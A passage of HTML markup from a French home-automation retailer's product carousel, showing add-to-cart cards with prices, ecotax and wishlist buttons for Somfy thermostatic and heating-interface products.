24.0225 9.12683C22.0667 8.83887 20.0586 8.53782 18.0767 8.26295C17.7131 8.2308 17.365 8.10074 17.0689 7.8865C16.7729 7.67225 16.5399 7.38177 16.3946 7.04569C15.508 5.21977 14.6083 3.40695 13.7216 1.58757C13.6633 1.42352 13.5559 1.28158 13.4141 1.18122C13.2723 1.08086 13.103 1.02699 12.9295 1.02699C12.756 1.02699 12.5867 1.08086 12.4449 1.18122C12.3031 1.28158 12.1957 1.42352 12.1374 1.58757C11.9809 1.9148 11.8179 2.24202 11.6549 2.56925L9.42524 7.11114C9.29595 7.40828 9.09346 7.6675 8.83684 7.86443C8.58022 8.06135 8.2779 8.1895 7.95834 8.23679C7.11732 8.36768 6.26977 8.48548 5.42223 8.60328L1.78432 9.13338C1.61219 9.14117 1.4466 9.20182 1.30994 9.30716C1.17328 9.41251 1.07215 9.55744 1.02023 9.72237C0.968311 9.88729 0.968097 10.0642 1.01963 10.2293C1.07117 10.3943 1.17197 10.5395 1.30839 10.6452C1.49093 10.8153 1.66044 10.992 1.83647 11.1622L5.70909 14.9514C5.9475 15.1642 6.12776 15.4346 6.23273 15.737C6.33771 16.0394 6.36391 16.3638 6.30888 16.6792C6.08069 18.0928 5.82644 19.5064 5.58522 20.92C5.5135 21.6334 5.39615 22.3598 5.25924 23.1779H5.23968Z" fill="#939393"></path>
                        </svg>
                    </a>
                </div>
                                                                            </div>
    </form>
                                    
<form method="post"
      action="https://www.domo-confort.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuZG9tby1jb25mb3J0LmNvbS9jaGF1ZmZhZ2UtZWxlY3RyaXF1ZS1jbGltLmh0bWw%2C/product/120463/"
      class="swiper-slide sm:item product product-item product_addtocart_form card card-interactive flex flex-row md:flex-col w-full max-w-max"
        >
    <input name="form_key" type="hidden" value="ZuJDw0pMeyRoNPhy" />    <input type="hidden" name="product" value="120463"/>
            <a href="https://www.domo-confort.com/t-te-thermostatique-io-pour-piloter-distance-vos-radiateurs-sy1870508.html"
       class="relative product photo product-item-photo block mr-auto mb-4"
       tabindex="-1">
                <div class="flex flex-wrap md:absolute lg:right-0 font-worksans font-semibold text-white text-sm text-center min-h-8 md:min-h-0">
                                                        </div>
        <img class="hover:shadow-sm object-contain mt-2 md:my-0 mr-5 md:mr-0 border-2 md:border-0 rounded-lg md:rounded-none max-w-[90%] md:max-w-[9rem] md:max-w-full"
             loading="lazy"
             x-data=""
             @update-gallery-120463.window="$el.src = $event.detail"
             alt="T&#xE9;l&#xE9;commande&#x20;Situo&#x20;5&#x20;RTS&#x20;Arctic.&#x20;-&#x20;SOMFY&#x20;-"
             title="T&#xE9;l&#xE9;commande&#x20;Situo&#x20;5&#x20;RTS&#x20;Arctic.&#x20;-&#x20;SOMFY&#x20;-"
             src="https://www.domo-confort.com/media/catalog/product/cache/6af1657774250a52dd9fedf1f0e8e0da/S/Y/SY1870508.JPG"
             width="360"
             height="360"
        />
    </a>
    <div class="product-info flex flex-col flex-grow">
                        <div class="md:mt-2 mb-1 items-center justify-center text-primary">
            <span class="hidden md:block text-xs uppercase text-primary-blue font-black">Reference :                <span class="text-gray-600 font-semibold text-xs">SY1870508</span>
            </span>
            <span class="block md:hidden text-xs uppercase text-primary-blue font-black">Ref :                <span class="text-gray-600 font-semibold text-xs">SY1870508</span>
            </span>
                        <a class="product-item-link font-semibold md:text-base"
               href="https://www.domo-confort.com/t-te-thermostatique-io-pour-piloter-distance-vos-radiateurs-sy1870508.html">
                Tête thermostatique IO pour piloter à distance vos radiateurs !            </a>
        </div>
        <script>
            function initPriceBox__69708f192002d() {
                return {
                    updatePrice(priceData) {
                        const regularPriceLabel = this.$el.querySelector('.normal-price .price-label');
                        const regularPriceElement = this.$el.querySelector('.normal-price .price-wrapper .price');
                        if (priceData.finalPrice.amount < priceData.oldPrice.amount) {
                            regularPriceLabel.classList.add('hidden');
                        } else {
                            regularPriceLabel.classList.remove('hidden');
                        }
                        regularPriceElement.innerText = hyva.formatPrice(priceData.finalPrice.amount);
                    }
                }
            }
        </script>
                <div
                            class="mt-auto pb-3 md:pb-0"
                    >
            <div class="pt-1 text-input-black"
                 x-data="initPriceBox__69708f192002d()"
                 @update-prices-120463.window="updatePrice($event.detail);"
            >
                <div class="price-box price-final_price" data-role="priceBox" data-product-id="120463" data-price-box="product-id-120463">    
<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="price-including-tax-product-price-120463"        data-label="TTC"        data-price-amount="90.264001"
        data-price-type="finalPrice"
        class="price-wrapper flex price-including-tax"
    >
        <span class="price">90,26 €</span>            </span>
            
            <div class="adjustment">
            <span id="price-excluding-tax-product-price-120463"
                  data-label="HT"
                  data-price-amount="75.22"
                  data-price-type="basePrice"
                  class="price-excluding-tax top-0 -right-5 text-product-ht flex">
                <span class="relative text-lg font-semibold">75,22 €</span>
                <span class="text-xs font-semibold ml-2">HT</span>
            </span>
        </div>
    
        </span>
    </div>
                                    <span class="hidden md:block text-secondary-green text-xs my-2 font-semibold">
                        Ecotaxe : 0,02 €                    </span>
                            </div>
        </div>
                                    <div class="pt-5 md:pt-3 flex flex-row justify-between items-center border-t border-medium-grey">
                                            <button
                            class="w-2/3 md:w-auto btn btn-primary justify-center text-sm bg-primary-yellow text-white px-2 lg:px-3 font-bold"
                            aria-label="Ajouter&#x20;au&#x20;panier"
                        >
                            <span class="inline hidden md:block">
                                Ajouter au panier                            </span>
                            <span class="inline block md:hidden px-7 py-1 md:py-auto">
                                <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor" class="h-9 w-9" width="25" height="25">
  <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M3 3h2l.4 2M7 13h10l4-8H5.4M7 13L5.4 5M7 13l-2.293 2.293c-.63.63-.184 1.707.707 1.707H17m0 0a2 2 0 100 4 2 2 0 000-4zm-8 2a2 2 0 11-4 0 2 2 0 014 0z"/>
</svg>
                            </span>
                        </button>
                                    </div>
                                                    <div x-data="initWishlist(120463)"
                     @private-content-loaded.window="updateWishlistStatus($event.detail, $dispatch)"
                     class="h-9">
                    <button x-show="!isInWishlist"
                            @click.prevent="addToWishlist(120463)"
                            aria-label="Ajouter&#x20;&#xE0;&#x20;la&#x20;liste&#x20;d&#x27;achats"
                            type="button"
                            class="wishlist-button group w-15 h-9 p-1 border-0 inline-flex flex-shrink-0">
                        <svg :class="{'group-hover:hidden' : !isInWishlist, 'hidden' : isInWishlist}"
                             class="h-full"
                             xmlns="http://www.w3.org/2000/svg">
                            <path
                                d="M25.9588 10.2394C25.8126 10.7912 25.498 11.2832 25.0591 11.6465C23.69 12.9554 22.347 14.3035 20.9779 15.619C20.8302 15.7509 20.7198 15.9196 20.658 16.1081C20.5961 16.2966 20.5851 16.4981 20.6258 16.6923C20.9844 18.7014 21.3169 20.7106 21.6624 22.7132C21.7438 23.0643 21.719 23.4318 21.5913 23.7687C21.4635 24.1056 21.2386 24.3966 20.9453 24.6046C20.6635 24.8282 20.3209 24.9611 19.9625 24.9856C19.6041 25.0101 19.2467 24.9252 18.9373 24.742C17.1335 23.7996 15.332 22.8485 13.5326 21.8886C13.3598 21.7828 13.1612 21.7268 12.9588 21.7268C12.7564 21.7268 12.5579 21.7828 12.3851 21.8886C10.6074 22.8441 8.82108 23.7887 7.02603 24.7224C6.80366 24.8511 6.55712 24.9322 6.30197 24.9605C6.04682 24.9888 5.78859 24.9638 5.54357 24.8869C5.29855 24.81 5.07205 24.6831 4.87837 24.5139C4.68468 24.3448 4.528 24.1372 4.41821 23.9043C4.24492 23.5422 4.19454 23.133 4.27478 22.7394C4.61379 20.7302 4.92673 18.7211 5.31139 16.7185C5.35569 16.5156 5.34455 16.3045 5.27913 16.1075C5.21372 15.9105 5.09647 15.7349 4.93979 15.5994C3.50114 14.2076 2.06465 12.8048 0.630347 11.3912C0.359589 11.1504 0.164165 10.836 0.0677245 10.4861C-0.0287162 10.1361 -0.0220286 9.7656 0.086964 9.41937C0.195957 9.07313 0.402578 8.76603 0.681838 8.53524C0.961098 8.30445 1.30102 8.15986 1.66045 8.11897L7.73016 7.24201C7.91097 7.22254 8.08341 7.15538 8.22999 7.04732C8.37656 6.93927 8.49203 6.79419 8.56466 6.62683C9.45784 4.79437 10.3575 2.975 11.2507 1.14908C11.3865 0.816362 11.6163 0.53073 11.9116 0.327266C12.2069 0.123801 12.5551 0.0113662 12.9132 0.00379529C13.2842 -0.0204291 13.6536 0.0717555 13.9702 0.267569C14.2867 0.463382 14.5348 0.753144 14.68 1.09674C15.2016 2.14386 15.7166 3.19752 16.2316 4.24464C16.6163 5.03652 17.014 5.82187 17.3921 6.6203C17.4646 6.80015 17.5851 6.95641 17.7404 7.07189C17.8957 7.18737 18.0798 7.25757 18.2723 7.27475C20.2933 7.55616 22.3079 7.84412 24.3224 8.15171C24.7145 8.18915 25.0837 8.35375 25.3743 8.62062C25.6648 8.88748 25.8609 9.24207 25.9328 9.63075C25.9454 9.66042 25.9607 9.68889 25.9784 9.71583L25.9588 10.2394ZM5.23968 23.1779C5.31083 23.3595 5.40505 23.531 5.52002 23.6884C5.65444 23.8334 5.83816 23.9226 6.03489 23.9383C6.23162 23.9541 6.42708 23.8953 6.58271 23.7734C8.35603 22.8441 10.1359 21.9148 11.9027 20.9658C12.2232 20.7746 12.5892 20.6736 12.9621 20.6736C13.335 20.6736 13.701 20.7746 14.0215 20.9658C15.7622 21.9017 17.516 22.8179 19.2372 23.7407C19.3462 23.8041 19.4621 23.8546 19.5827 23.8912C19.7449 23.9414 19.9187 23.9387 20.0792 23.8834C20.2397 23.8281 20.3786 23.7232 20.4759 23.5836C20.5509 23.4653 20.6001 23.3325 20.6203 23.1937C20.6405 23.055 20.6313 22.9136 20.5932 22.7787C20.2607 20.8546 19.9413 18.9305 19.5892 17.013C19.493 16.6154 19.5072 16.1991 19.6302 15.8091C19.7532 15.4191 19.9803 15.0704 20.2868 14.8009C21.7081 13.4462 23.1098 12.0653 24.505 10.6779C24.6712 10.5245 24.791 10.3272 24.8505 10.1085C24.9679 9.59149 24.6223 9.21191 24.0225 9.12683C22.0667 8.83887 20.0586 8.53782 18.0767 8.26295C17.7131 8.2308 17.365 8.10074 17.0689 7.8865C16.7729 7.67225 16.5399 7.38177 16.3946 7.04569C15.508 5.21977 14.6083 3.40695 13.7216 1.58757C13.6633 1.42352 13.5559 1.28158 13.4141 1.18122C13.2723 1.08086 13.103 1.02699 12.9295 1.02699C12.756 1.02699 12.5867 1.08086 12.4449 1.18122C12.3031 1.28158 12.1957 1.42352 12.1374 1.58757C11.9809 1.9148 11.8179 2.24202 11.6549 2.56925L9.42524 7.11114C9.29595 7.40828 9.09346 7.6675 8.83684 7.86443C8.58022 8.06135 8.2779 8.1895 7.95834 8.23679C7.11732 8.36768 6.26977 8.48548 5.42223 8.60328L1.78432 9.13338C1.61219 9.14117 1.4466 9.20182 1.30994 9.30716C1.17328 9.41251 1.07215 9.55744 1.02023 9.72237C0.968311 9.88729 0.968097 10.0642 1.01963 10.2293C1.07117 10.3943 1.17197 10.5395 1.30839 10.6452C1.49093 10.8153 1.66044 10.992 1.83647 11.1622L5.70909 14.9514C5.9475 15.1642 6.12776 15.4346 6.23273 15.737C6.33771 16.0394 6.36391 16.3638 6.30888 16.6792C6.08069 18.0928 5.82644 19.5064 5.58522 20.92C5.5135 21.6334 5.39615 22.3598 5.25924 23.1779H5.23968Z"
                                fill="#939393"/>
                        </svg>
                        <svg :class="{'hidden group-hover:block' : !isInWishlist, 'block' : isInWishlist}"
                             class="h-full"
                             xmlns="http://www.w3.org/2000/svg">
                            <path d="M25.9588 10.2394C25.8126 10.7912 25.498 11.2832 25.0591 11.6465C23.69 12.9554 22.347 14.3035 20.9779 15.619C20.8302 15.7509 20.7198 15.9196 20.658 16.1081C20.5961 16.2966 20.5851 16.4981 20.6258 16.6923C20.9844 18.7014 21.3169 20.7106 21.6624 22.7132C21.7438 23.0643 21.719 23.4318 21.5913 23.7687C21.4635 24.1056 21.2386 24.3966 20.9453 24.6046C20.6635 24.8282 20.3209 24.9611 19.9625 24.9856C19.6041 25.0101 19.2467 24.9252 18.9373 24.742C17.1335 23.7996 15.332 22.8485 13.5326 21.8886C13.3598 21.7828 13.1612 21.7268 12.9588 21.7268C12.7564 21.7268 12.5579 21.7828 12.3851 21.8886C10.6074 22.8441 8.82108 23.7887 7.02603 24.7224C6.80366 24.8511 6.55712 24.9322 6.30197 24.9605C6.04682 24.9888 5.78859 24.9638 5.54357 24.8869C5.29855 24.81 5.07205 24.6831 4.87837 24.5139C4.68468 24.3448 4.528 24.1372 4.41821 23.9043C4.24492 23.5422 4.19454 23.133 4.27478 22.7394C4.61379 20.7302 4.92673 18.7211 5.31139 16.7185C5.35569 16.5156 5.34455 16.3045 5.27913 16.1075C5.21372 15.9105 5.09647 15.7349 4.93979 15.5994C3.50114 14.2076 2.06465 12.8048 0.630347 11.3912C0.359589 11.1504 0.164165 10.836 0.0677245 10.4861C-0.0287162 10.1361 -0.0220286 9.7656 0.086964 9.41937C0.195957 9.07313 0.402578 8.76603 0.681838 8.53524C0.961098 8.30445 1.30102 8.15986 1.66045 8.11897L7.73016 7.24201C7.91097 7.22254 8.08341 7.15538 8.22999 7.04732C8.37656 6.93927 8.49203 6.79419 8.56466 6.62683C9.45784 4.79437 10.3575 2.975 11.2507 1.14908C11.3865 0.816362 11.6163 0.53073 11.9116 0.327266C12.2069 0.123801 12.5551 0.0113662 12.9132 0.00379529C13.2842 -0.0204291 13.6536 0.0717555 13.9702 0.267569C14.2867 0.463382 14.5348 0.753144 14.68 1.09674C15.2016 2.14386 15.7166 3.19752 16.2316 4.24464C16.6163 5.03652 17.014 5.82187 17.3921 6.6203C17.4646 6.80015 17.5851 6.95641 17.7404 7.07189C17.8957 7.18737 18.0798 7.25757 18.2723 7.27475C20.2933 7.55616 22.3079 7.84412 24.3224 8.15171C24.7145 8.18915 25.0837 8.35375 25.3743 8.62062C25.6648 8.88748 25.8609 9.24207 25.9328 9.63075C25.9454 9.66042 25.9607 9.68889 25.9784 9.71583L25.9588 10.2394Z"
                                  fill="#FFAC15"/>
                        </svg>
                    </button>
                    <a href="https://www.domo-confort.com/wishlist/" x-show="isInWishlist"
                       aria-label="Ajouter&#x20;&#xE0;&#x20;la&#x20;liste&#x20;d&#x27;achats"
                       type="button"
                       class="wishlist-button group w-9 h-9 p-1 border-0 inline-flex flex-shrink-0">
                        <svg class="group-hover:hidden" xmlns="http://www.w3.org/2000/svg">
                            <path d="M25.9588 10.2394C25.8126 10.7912 25.498 11.2832 25.0591 11.6465C23.69 12.9554 22.347 14.3035 20.9779 15.619C20.8302 15.7509 20.7198 15.9196 20.658 16.1081C20.5961 16.2966 20.5851 16.4981 20.6258 16.6923C20.9844 18.7014 21.3169 20.7106 21.6624 22.7132C21.7438 23.0643 21.719 23.4318 21.5913 23.7687C21.4635 24.1056 21.2386 24.3966 20.9453 24.6046C20.6635 24.8282 20.3209 24.9611 19.9625 24.9856C19.6041 25.0101 19.2467 24.9252 18.9373 24.742C17.1335 23.7996 15.332 22.8485 13.5326 21.8886C13.3598 21.7828 13.1612 21.7268 12.9588 21.7268C12.7564 21.7268 12.5579 21.7828 12.3851 21.8886C10.6074 22.8441 8.82108 23.7887 7.02603 24.7224C6.80366 24.8511 6.55712 24.9322 6.30197 24.9605C6.04682 24.9888 5.78859 24.9638 5.54357 24.8869C5.29855 24.81 5.07205 24.6831 4.87837 24.5139C4.68468 24.3448 4.528 24.1372 4.41821 23.9043C4.24492 23.5422 4.19454 23.133 4.27478 22.7394C4.61379 20.7302 4.92673 18.7211 5.31139 16.7185C5.35569 16.5156 5.34455 16.3045 5.27913 16.1075C5.21372 15.9105 5.09647 15.7349 4.93979 15.5994C3.50114 14.2076 2.06465 12.8048 0.630347 11.3912C0.359589 11.1504 0.164165 10.836 0.0677245 10.4861C-0.0287162 10.1361 -0.0220286 9.7656 0.086964 9.41937C0.195957 9.07313 0.402578 8.76603 0.681838 8.53524C0.961098 8.30445 1.30102 8.15986 1.66045 8.11897L7.73016 7.24201C7.91097 7.22254 8.08341 7.15538 8.22999 7.04732C8.37656 6.93927 8.49203 6.79419 8.56466 6.62683C9.45784 4.79437 10.3575 2.975 11.2507 1.14908C11.3865 0.816362 11.6163 0.53073 11.9116 0.327266C12.2069 0.123801 12.5551 0.0113662 12.9132 0.00379529C13.2842 -0.0204291 13.6536 0.0717555 13.9702 0.267569C14.2867 0.463382 14.5348 0.753144 14.68 1.09674C15.2016 2.14386 15.7166 3.19752 16.2316 4.24464C16.6163 5.03652 17.014 5.82187 17.3921 6.6203C17.4646 6.80015 17.5851 6.95641 17.7404 7.07189C17.8957 7.18737 18.0798 7.25757 18.2723 7.27475C20.2933 7.55616 22.3079 7.84412 24.3224 8.15171C24.7145 8.18915 25.0837 8.35375 25.3743 8.62062C25.6648 8.88748 25.8609 9.24207 25.9328 9.63075C25.9454 9.66042 25.9607 9.68889 25.9784 9.71583L25.9588 10.2394Z" fill="#FFAC15"></path>
                        </svg>
                        <svg class="hidden group-hover:block" xmlns="http://www.w3.org/2000/svg">
                            <path d="M25.9588 10.2394C25.8126 10.7912 25.498 11.2832 25.0591 11.6465C23.69 12.9554 22.347 14.3035 20.9779 15.619C20.8302 15.7509 20.7198 15.9196 20.658 16.1081C20.5961 16.2966 20.5851 16.4981 20.6258 16.6923C20.9844 18.7014 21.3169 20.7106 21.6624 22.7132C21.7438 23.0643 21.719 23.4318 21.5913 23.7687C21.4635 24.1056 21.2386 24.3966 20.9453 24.6046C20.6635 24.8282 20.3209 24.9611 19.9625 24.9856C19.6041 25.0101 19.2467 24.9252 18.9373 24.742C17.1335 23.7996 15.332 22.8485 13.5326 21.8886C13.3598 21.7828 13.1612 21.7268 12.9588 21.7268C12.7564 21.7268 12.5579 21.7828 12.3851 21.8886C10.6074 22.8441 8.82108 23.7887 7.02603 24.7224C6.80366 24.8511 6.55712 24.9322 6.30197 24.9605C6.04682 24.9888 5.78859 24.9638 5.54357 24.8869C5.29855 24.81 5.07205 24.6831 4.87837 24.5139C4.68468 24.3448 4.528 24.1372 4.41821 23.9043C4.24492 23.5422 4.19454 23.133 4.27478 22.7394C4.61379 20.7302 4.92673 18.7211 5.31139 16.7185C5.35569 16.5156 5.34455 16.3045 5.27913 16.1075C5.21372 15.9105 5.09647 15.7349 4.93979 15.5994C3.50114 14.2076 2.06465 12.8048 0.630347 11.3912C0.359589 11.1504 0.164165 10.836 0.0677245 10.4861C-0.0287162 10.1361 -0.0220286 9.7656 0.086964 9.41937C0.195957 9.07313 0.402578 8.76603 0.681838 8.53524C0.961098 8.30445 1.30102 8.15986 1.66045 8.11897L7.73016 7.24201C7.91097 7.22254 8.08341 7.15538 8.22999 7.04732C8.37656 6.93927 8.49203 6.79419 8.56466 6.62683C9.45784 4.79437 10.3575 2.975 11.2507 1.14908C11.3865 0.816362 11.6163 0.53073 11.9116 0.327266C12.2069 0.123801 12.5551 0.0113662 12.9132 0.00379529C13.2842 -0.0204291 13.6536 0.0717555 13.9702 0.267569C14.2867 0.463382 14.5348 0.753144 14.68 1.09674C15.2016 2.14386 15.7166 3.19752 16.2316 4.24464C16.6163 5.03652 17.014 5.82187 17.3921 6.6203C17.4646 6.80015 17.5851 6.95641 17.7404 7.07189C17.8957 7.18737 18.0798 7.25757 18.2723 7.27475C20.2933 7.55616 22.3079 7.84412 24.3224 8.15171C24.7145 8.18915 25.0837 8.35375 25.3743 8.62062C25.6648 8.88748 25.8609 9.24207 25.9328 9.63075C25.9454 9.66042 25.9607 9.68889 25.9784 9.71583L25.9588 10.2394ZM5.23968 23.1779C5.31083 23.3595 5.40505 23.531 5.52002 23.6884C5.65444 23.8334 5.83816 23.9226 6.03489 23.9383C6.23162 23.9541 6.42708 23.8953 6.58271 23.7734C8.35603 22.8441 10.1359 21.9148 11.9027 20.9658C12.2232 20.7746 12.5892 20.6736 12.9621 20.6736C13.335 20.6736 13.701 20.7746 14.0215 20.9658C15.7622 21.9017 17.516 22.8179 19.2372 23.7407C19.3462 23.8041 19.4621 23.8546 19.5827 23.8912C19.7449 23.9414 19.9187 23.9387 20.0792 23.8834C20.2397 23.8281 20.3786 23.7232 20.4759 23.5836C20.5509 23.4653 20.6001 23.3325 20.6203 23.1937C20.6405 23.055 20.6313 22.9136 20.5932 22.7787C20.2607 20.8546 19.9413 18.9305 19.5892 17.013C19.493 16.6154 19.5072 16.1991 19.6302 15.8091C19.7532 15.4191 19.9803 15.0704 20.2868 14.8009C21.7081 13.4462 23.1098 12.0653 24.505 10.6779C24.6712 10.5245 24.791 10.3272 24.8505 10.1085C24.9679 9.59149 24.6223 9.21191 24.0225 9.12683C22.0667 8.83887 20.0586 8.53782 18.0767 8.26295C17.7131 8.2308 17.365 8.10074 17.0689 7.8865C16.7729 7.67225 16.5399 7.38177 16.3946 7.04569C15.508 5.21977 14.6083 3.40695 13.7216 1.58757C13.6633 1.42352 13.5559 1.28158 13.4141 1.18122C13.2723 1.08086 13.103 1.02699 12.9295 1.02699C12.756 1.02699 12.5867 1.08086 12.4449 1.18122C12.3031 1.28158 12.1957 1.42352 12.1374 1.58757C11.9809 1.9148 11.8179 2.24202 11.6549 2.56925L9.42524 7.11114C9.29595 7.40828 9.09346 7.6675 8.83684 7.86443C8.58022 8.06135 8.2779 8.1895 7.95834 8.23679C7.11732 8.36768 6.26977 8.48548 5.42223 8.60328L1.78432 9.13338C1.61219 9.14117 1.4466 9.20182 1.30994 9.30716C1.17328 9.41251 1.07215 9.55744 1.02023 9.72237C0.968311 9.88729 0.968097 10.0642 1.01963 10.2293C1.07117 10.3943 1.17197 10.5395 1.30839 10.6452C1.49093 10.8153 1.66044 10.992 1.83647 11.1622L5.70909 14.9514C5.9475 15.1642 6.12776 15.4346 6.23273 15.737C6.33771 16.0394 6.36391 16.3638 6.30888 16.6792C6.08069 18.0928 5.82644 19.5064 5.58522 20.92C5.5135 21.6334 5.39615 22.3598 5.25924 23.1779H5.23968Z" fill="#939393"></path>
                        </svg>
                    </a>
                </div>
                                                                            </div>
    </form>
                                    
<form method="post"
      action="https://www.domo-confort.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuZG9tby1jb25mb3J0LmNvbS9jaGF1ZmZhZ2UtZWxlY3RyaXF1ZS1jbGltLmh0bWw%2C/product/120183/"
      class="swiper-slide sm:item product product-item product_addtocart_form card card-interactive flex flex-row md:flex-col w-full max-w-max"
        >
    <input name="form_key" type="hidden" value="ZuJDw0pMeyRoNPhy" />    <input type="hidden" name="product" value="120183"/>
            <a href="https://www.domo-confort.com/interface-de-chauffage-io-somfy-2401293-sy1822452.html"
       class="relative product photo product-item-photo block mr-auto mb-4"
       tabindex="-1">
                <div class="flex flex-wrap md:absolute lg:right-0 font-worksans font-semibold text-white text-sm text-center min-h-8 md:min-h-0">
                                                        </div>
        <img class="hover:shadow-sm object-contain mt-2 md:my-0 mr-5 md:mr-0 border-2 md:border-0 rounded-lg md:rounded-none max-w-[90%] md:max-w-[9rem] md:max-w-full"
             loading="lazy"
             x-data=""
             @update-gallery-120183.window="$el.src = $event.detail"
             alt="Petite&#x20;image&#x20;produit"
             title="Petite&#x20;image&#x20;produit"
             src="https://www.domo-confort.com/media/catalog/product/cache/6af1657774250a52dd9fedf1f0e8e0da/S/Y/SY1822452.JPG"
             width="360"
             height="360"
        />
    </a>
    <div class="product-info flex flex-col flex-grow">
                        <div class="md:mt-2 mb-1 items-center justify-center text-primary">
            <span class="hidden md:block text-xs uppercase text-primary-blue font-black">Reference :                <span class="text-gray-600 font-semibold text-xs">SY1822452</span>
            </span>
            <span class="block md:hidden text-xs uppercase text-primary-blue font-black">Ref :                <span class="text-gray-600 font-semibold text-xs">SY1822452</span>
            </span>
                        <a class="product-item-link font-semibold md:text-base"
               href="https://www.domo-confort.com/interface-de-chauffage-io-somfy-2401293-sy1822452.html">
                Interface de chauffage IO SOMFY - 2401293 -            </a>
        </div>
        <script>
            function initPriceBox__69708f19211fc() {
                return {
                    updatePrice(priceData) {
                        const regularPriceLabel = this.$el.querySelector('.normal-price .price-label');
                        const regularPriceElement = this.$el.querySelector('.normal-price .price-wrapper .price');
                        if (priceData.finalPrice.amount < priceData.oldPrice.amount) {
                            regularPriceLabel.classList.add('hidden');
                        } else {
                            regularPriceLabel.classList.remove('hidden');
                        }
                        regularPriceElement.innerText = hyva.formatPrice(priceData.finalPrice.amount);
                    }
                }
            }
        </script>
                <div
                            class="mt-auto pb-3 md:pb-0"
                    >
            <div class="pt-1 text-input-black"
                 x-data="initPriceBox__69708f19211fc()"
                 @update-prices-120183.window="updatePrice($event.detail);"
            >
                <div class="price-box price-final_price" data-role="priceBox" data-product-id="120183" data-price-box="product-id-120183">    
<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="price-including-tax-product-price-120183"        data-label="TTC"        data-price-amount="71.052001"
        data-price-type="finalPrice"
        class="price-wrapper flex price-including-tax"
    >
        <span class="price">71,05 €</span>            </span>
            
            <div class="adjustment">
            <span id="price-excluding-tax-product-price-120183"
                  data-label="HT"
                  data-price-amount="59.21"
                  data-price-type="basePrice"
                  class="price-excluding-tax top-0 -right-5 text-product-ht flex">
                <span class="relative text-lg font-semibold">59,21 €</span>
                <span class="text-xs font-semibold ml-2">HT</span>
            </span>
        </div>
    
        </span>
    </div>
                                    <span class="hidden md:block text-secondary-green text-xs my-2 font-semibold">
                        Ecotaxe : 0,01 €                    </span>
                            </div>
        </div>
                                    <div class="pt-5 md:pt-3 flex flex-row justify-between items-center border-t border-medium-grey">
                                            <button
                            class="w-2/3 md:w-auto btn btn-primary justify-center text-sm bg-primary-yellow text-white px-2 lg:px-3 font-bold"
                            aria-label="Ajouter&#x20;au&#x20;panier"
                        >
                            <span class="inline hidden md:block">
                                Ajouter au panier                            </span>
                            <span class="inline block md:hidden px-7 py-1 md:py-auto">
                                <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor" class="h-9 w-9" width="25" height="25">
  <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M3 3h2l.4 2M7 13h10l4-8H5.4M7 13L5.4 5M7 13l-2.293 2.293c-.63.63-.184 1.707.707 1.707H17m0 0a2 2 0 100 4 2 2 0 000-4zm-8 2a2 2 0 11-4 0 2 2 0 014 0z"/>
</svg>
                            </span>
                        </button>
                                    </div>
                                                    <div x-data="initWishlist(120183)"
                     @private-content-loaded.window="updateWishlistStatus($event.detail, $dispatch)"
                     class="h-9">
                    <button x-show="!isInWishlist"
                            @click.prevent="addToWishlist(120183)"
                            aria-label="Ajouter&#x20;&#xE0;&#x20;la&#x20;liste&#x20;d&#x27;achats"
                            type="button"
                            class="wishlist-button group w-15 h-9 p-1 border-0 inline-flex flex-shrink-0">
                        <svg :class="{'group-hover:hidden' : !isInWishlist, 'hidden' : isInWishlist}"
                             class="h-full"
                             xmlns="http://www.w3.org/2000/svg">
                            <path
                                d="M25.9588 10.2394C25.8126 10.7912 25.498 11.2832 25.0591 11.6465C23.69 12.9554 22.347 14.3035 20.9779 15.619C20.8302 15.7509 20.7198 15.9196 20.658 16.1081C20.5961 16.2966 20.5851 16.4981 20.6258 16.6923C20.9844 18.7014 21.3169 20.7106 21.6624 22.7132C21.7438 23.0643 21.719 23.4318 21.5913 23.7687C21.4635 24.1056 21.2386 24.3966 20.9453 24.6046C20.6635 24.8282 20.3209 24.9611 19.9625 24.9856C19.6041 25.0101 19.2467 24.9252 18.9373 24.742C17.1335 23.7996 15.332 22.8485 13.5326 21.8886C13.3598 21.7828 13.1612 21.7268 12.9588 21.7268C12.7564 21.7268 12.5579 21.7828 12.3851 21.8886C10.6074 22.8441 8.82108 23.7887 7.02603 24.7224C6.80366 24.8511 6.55712 24.9322 6.30197 24.9605C6.04682 24.9888 5.78859 24.9638 5.54357 24.8869C5.29855 24.81 5.07205 24.6831 4.87837 24.5139C4.68468 24.3448 4.528 24.1372 4.41821 23.9043C4.24492 23.5422 4.19454 23.133 4.27478 22.7394C4.61379 20.7302 4.92673 18.7211 5.31139 16.7185C5.35569 16.5156 5.34455 16.3045 5.27913 16.1075C5.21372 15.9105 5.09647 15.7349 4.93979 15.5994C3.50114 14.2076 2.06465 12.8048 0.630347 11.3912C0.359589 11.1504 0.164165 10.836 0.0677245 10.4861C-0.0287162 10.1361 -0.0220286 9.7656 0.086964 9.41937C0.195957 9.07313 0.402578 8.76603 0.681838 8.53524C0.961098 8.30445 1.30102 8.15986 1.66045 8.11897L7.73016 7.24201C7.91097 7.22254 8.08341 7.15538 8.22999 7.04732C8.37656 6.93927 8.49203 6.79419 8.56466 6.62683C9.45784 4.79437 10.3575 2.975 11.2507 1.14908C11.3865 0.816362 11.6163 0.53073 11.9116 0.327266C12.2069 0.123801 12.5551 0.0113662 12.9132 0.00379529C13.2842 -0.0204291 13.6536 0.0717555 13.9702 0.267569C14.2867 0.463382 14.5348 0.753144 14.68 1.09674C15.2016 2.14386 15.7166 3.19752 16.2316 4.24464C16.6163 5.03652 17.014 5.82187 17.3921 6.6203C17.4646 6.80015 17.5851 6.95641 17.7404 7.07189C17.8957 7.18737 18.0798 7.25757 18.2723 7.27475C20.2933 7.55616 22.3079 7.84412 24.3224 8.15171C24.7145 8.18915 25.0837 8.35375 25.3743 8.62062C25.6648 8.88748 25.8609 9.24207 25.9328 9.63075C25.9454 9.66042 25.9607 9.68889 25.9784 9.71583L25.9588 10.2394ZM5.23968 23.1779C5.31083 23.3595 5.40505 23.531 5.52002 23.6884C5.65444 23.8334 5.83816 23.9226 6.03489 23.9383C6.23162 23.9541 6.42708 23.8953 6.58271 23.7734C8.35603 22.8441 10.1359 21.9148 